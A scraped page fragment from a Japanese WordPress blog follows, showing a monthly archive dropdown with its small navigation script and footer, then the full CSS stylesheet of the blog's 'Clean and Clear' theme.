	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/'> 2013年9月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/' selected='selected'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css
body_size: 4312
content:
/*
Theme Name: Clean and Clear
Theme URI:
Author URI: http://atrakcje-turystyczne.pl/
Description: Clean and clear theme for blog or website. Theme has got light code and very readable and usable design.
Author: atrakcje-turystyczne.pl
Version: 1.1
Tags: white, black, gray, red, two-columns, fixed-width, editor-style, sticky-post
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {min-height: 100%; padding-bottom: 1px; overflow: scroll;}
body {background: #fff url("images/bg.gif"); color: #666; font: 0.75em/1.5 "Arial", "Helvetica", sans-serif; }
[class] {list-style: none; padding: 0}
h1, h2, h3, h4, h5, h6 {font-size: 1em}
dt {font-weight: 700}
table {border-collapse: collapse}
img {border: none; vertical-align: middle}
a {color: #c10000; text-decoration: none; outline: none; cursor: pointer}
a:hover {color: #333; text-decoration: underline}
textarea, input, select, option, optgroup, button {font: 1em "Arial", "Helvetica", sans-serif}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label[for], select {cursor: pointer}
input, select, textarea {outline: none}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none}

/* Custom fonts
------------------------------------------ */
@font-face {font-family: 'PTSans'; src: url('fonts/pts55f-webfont.eot'); src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts55f-webfont.woff') format('woff'), url('fonts/pts55f-webfont.ttf') format('truetype'), url('fonts/pts55f-webfont.svg#PTSansRegular') format('svg'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'PTSansBold'; src: url('fonts/pts75f-webfont.eot'); src: url('fonts/pts75f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts75f-webfont.woff') format('woff'), url('fonts/pts75f-webfont.ttf') format('truetype'), url('fonts/pts75f-webfont.svg#PTSansBold') format('svg'); font-weight: normal; font-style: normal;}

/* Global Styles
------------------------------------------ */

h1 {margin: 0 0 10px; color: #c10000; font: normal 1.667em "PTSans",sans-serif;}
h2 {margin: 1em 0; padding-bottom: 5px; color: #333; font: normal 1.417em "PTSans",sans-serif;}
h3 {margin: 1em 0 0; color: #333; font: normal 1.333em "PTSans",sans-serif;}
h4 {margin: 1em 0 0; color: #333; font: normal 1.25em "PTSans",sans-serif;}
h5 {margin: 1em 0 0; color: #666; font-weight: normal 1.083em "PTSans",sans-serif;;}
h6 {margin: 1em 0 0; color: #666; font-normal: 1.167em "PTSans",sans-serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family: "PTSans",sans-serif; text-decoration: none;}
h2 a {font-family: "PTSans",sans-serif;}
h2 a:hover {color: #333; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 20px 10px 70px; border: 1px solid #e8e8e8; background: #f8f8f8 url("images/quotes.png") 15px 15px no-repeat; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #e8e8e8; border-top: 1px solid #000; }
table th, table th[class] {padding: 5px 10px; border: 1px solid #e8e8e8; background: #f0f0f0;}
table td, table td[class] {padding: 5px 10px; border: 1px solid #e8e8e8;}
table tr.alternate td {background: #fafafa;}

form, form[class] {margin: 1.5em 0; padding: 10px 20px; border: 1px solid #e8e8e8; background: #f8f8f8;}
label {float: left; clear: left; width: 150px; padding: 5px 0; font-weight: bold;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #666; border-radius: 3px; background: #fff; vertical-align: middle; }
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #c10000; font-weight: bold; font-size: 1.333em;}
textarea {width: 95%; min-width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border:1px solid #a00101; border-radius: 3px; background: #d20101 url("images/button.png") top repeat-x; color: #fff; font: normal 1.083em/25px "PTSansBold",sans-serif; vertical-align: middle;}
.searchform button {overflow: hidden; width: 35px; height: 31px; margin: 0; padding: 0;  background: url("images/search.png") center center no-repeat; border: none; text-indent: -500em;}
.content .searchform button {width: 26px; height: 26px; margin-left: 5px; background: url("images/button-search.png") center center no-repeat; border:none; }

/* Main Layout
------------------------------------------ */
.header {overflow: hidden; width: 960px; margin: 0 auto;padding: 0 5px;}
.header p.title {margin: 25px 0 0; padding: 0; color: #333; font: normal 2.583em/1.3em "PTSansBold",sans-serif;}
.header p.title a {color: #333; font-family: "PTSansBold",sans-serif;}
.header p.title a:hover {color: #666; text-decoration: none;}
.header p.tagline {margin: 0 0 25px; padding: 0; color: #333; font: normal 1.25em "PTSans",sans-serif; text-transform: uppercase;}
.header form {float: right; width: 280px; height: 32px; margin: 30px 0 0 50px; padding: 0; border-top: 1px solid #999; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.header form input {width: 235px; padding: 4px 5px; border: none; background: transparent;}
.header form button {overflow: hidden; width: 35px; height: 31px; background: url("images/search.png") center center no-repeat; vertical-align: middle; text-indent: -50em;}

ul.menu {list-style: none; margin: 0; padding: 0; min-height: 73px; font-size: 1.083em;}
ul.menu>li {float: left; position: relative; overflow: hidden; height: 73px; margin: 0; padding: 0; }
ul.menu>li:hover {overflow: visible; z-index: 150;}
ul.menu>li>a {float: left; height: 73px; padding: 0 15px; background: url("images/mm.png") center -100px no-repeat; color: #333; font-family: "PTSans",sans-serif; line-height: 73px; text-transform: uppercase;}
ul.menu>li>a:hover, ul.menu>li:hover>a, ul.menu>li.current-menu-item>a, ul.menu>li.current_page_item>a {padding: 0 15px; background-position: center bottom; color: #fff; text-decoration: none;}
ul.menu>li ul {position: absolute; left: 2px; top: 73px; width: 200px; list-style: none; margin: 0; background: #fff; font-size: 0.917em; box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);}
ul.menu>li ul li {float: none; position: relative; overflow: hidden; margin: 0; padding: 0;}
ul.menu>li ul li:hover {overflow: visible;}
ul.menu>li ul li a {display: block; padding: 5px 15px; border-bottom: 1px solid #ddd; color: #666; font-family: "PTSans",sans-serif; text-transform: uppercase;}
ul.menu>li ul li a:hover, ul.menu>li ul li:hover>a {background: #c10000; color: #fff; text-decoration: none;}
ul.menu>li ul li:first-child>a {border-top: none;}
ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}

.content {overflow: hidden; width: 960px; margin: 0 auto; padding: 0; border-top: 2px solid #000; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.content>div {overflow: hidden; clear: both; margin: 0; padding: 20px; border-top: 1px solid #e8e8e8; background: url("images/content.png") top repeat-x;}
.main {float: left; overflow: hidden; width: 640px; }
.main>h1 {margin-bottom: 1.5em;}
.sidebar {float: right; width: 260px;}

.footer {width: 960px; margin: 0 auto; padding: 10px 0 20px;}
.footer p {margin: 0; color: #999; font-size: 0.917em; line-height: 1.5em; text-align: center;}
.footer p a {padding: 0; background: none; color: #999;}
.footer p a:hover {background: none; color: #666;}
.footer ul.menu {overflow: hidden; height: auto; min-height: 20px; margin-bottom: 10px; font-size: 1.083em; text-align: center;}
.footer ul.menu li {display: inline; float: none; height: auto; padding: 0 5px; border-left: 1px solid #999; }
.footer ul.menu li:first-child {border-left: none;}
.footer ul.menu li a, .footer a {display: inline; float: none; height: auto; padding: 2px 5px; color: #666; font: normal 1em/1.5em "PTSans",sans-serif;}
.footer ul.menu li a:hover, .footer a:hover, .footer ul.menu li.currrent-menu-item a, .footer ul.menu li.current_page_item a {background: #c10000; color: #fff;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em; padding: 0 10px; border-top: 2px solid #000; background: url("images/widget.png") center top repeat-x;}
.widget select {width: 250px; margin: 5px 0;}
.sidebar h3 {margin: 0 -10px; padding: 7px 10px; border-bottom: 1px solid #e8e8e8; background: #fff; color: #333; font: normal 1.333em/1.3em "PTSans", sans-serif;}
.sidebar ul {list-style: none; margin: 10px 0; padding: 0;}
.sidebar ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e8e8; color: #666;}
.sidebar ul li:first-child {border-top: none;}
.sidebar ul li.current-menu-item>a, .sidebar ul li.current_page_item>a, .sidebar ul li.current-cat>a,
.sidebar ul li.current-menu-item>a:visited, .sidebar ul li.current_page_item>a:visited, .sidebar ul li.current-cat>a:visited {font-weight: bold; color: #d45252;}
.sidebar a {color: #c10000;}
.sidebar a:visited, .sidebar .tagcloud a:visited {color: #d45252;}
.sidebar a:hover {color: #333; text-decoration: none;}
.sidebar ul li ul {margin: 5px 0 -5px;}
.sidebar ul ul li {padding-left: 15px;}
.sidebar ul ul ul li {padding-left: 30px;}

.sidebar form {width: 240px; margin: 10px 0 15px; padding: 0; border: none; background: none; }
.sidebar form input {width: 180px;}


/* post styles
------------------------------------------ */
div.post, div.page {clear: both; overflow: hidden; margin-bottom: 15px; padding: 15px 0 0; border-top: 1px solid #333;}
div.post:first-child, div.page:first-child, h1+div.post, h1+div.page {padding-top: 0; border-top: none;}
div.post h2, div.page h2 {margin: 1em 0 10px; padding: 0;}
div.post h2:first-child, div.page h2:first-child {margin-top: 0;}
div.post.sticky p {color: #333;}
p.post-meta {margin: -5px 0 0 -10px; padding: 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.post-meta span {padding: 3px 0 3px 25px; background: url("images/icons.png") no-repeat; color: #999; line-height: 22px;}
p.post-meta span.date {background-position: 5px 0;}
p.post-meta span.author {background-position: 5px -20px;}
p.post-meta span.cats {background-position: 5px -40px;}
p.post-meta span.comments {background-position: 5px -60px;}
p.post-meta a {color: #999;}
p.post-meta a:hover {color: #c10000; text-decoration: none;}
p.tags {float: left; clear: none; margin-top: 0.5em; margin-bottom: 5px; padding: 0 10px 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.tags span {padding: 3px 0 3px 25px; background: url("images/icons.png") 0 -80px no-repeat; color: #999;}
p.tags a {color: #999;}
p.tags a:hover {color: #c10000; text-decoration: none;}
p.more {float: right; margin-top: 0.5em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 30px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 10px 10px 0;}

.main label {float: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 1em 0 0; padding: 15px; border-top: 1px solid #e8e8e8; background: #fff url("images/comment.png") top repeat-x;}
ul.commentlist li li {clear: both; margin: 0 0 15px; border: 1px solid #ddd;  background: #fff;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 10px 0 0; padding: 2px; border: 1px solid #e8e8e8; background: #f8f8f8;}
.comments li form, .comments li form[class] {background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; padding-left: 25px; background: url("images/icons.png") 5px -160px no-repeat;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.923em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {color: #999; font-size: 1em; font-family: "PTSans",sans-serif;}
a.comment-reply-link:hover {color: #333;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #666; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 640px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {padding: 2px; border: 1px solid #e8e8e8; }
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {border-color: #006396;}
embed {max-width: 640px;}
.wp-caption img, .wp-caption embed {max-width: 620px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 2px; border: 1px solid #e8e8e8 !important; background: transparent;}
.gallery a:hover img {border-color: #006396 !important;}
[id*="gallery"] img {border: 1px solid #e8e8e8;}

.wp-caption {max-width: 628px;}
.wp-caption, .gallery-caption {padding: 10px 5px 5px; border: 1px solid #e8e8e8; background: #f8f8f8; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0; border-top: 2px solid #000; border-bottom: 1px solid #e8e8e8;}
p.pagination a {height: 22px; margin: 10px 0; background: url("images/icons.png") no-repeat; color: #666; font: normal 1.083em/22px "PTSansBold",sans-serif;}
p.pagination a:hover {color: #c10000; text-decoration: none;}
p.pagination .prev a {float: left; padding: 0 0 0 15px; background-position: 0 -140px;  }
p.pagination .next a {float: right; padding: 0 15px 0 0; background-position: 100% -120px;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}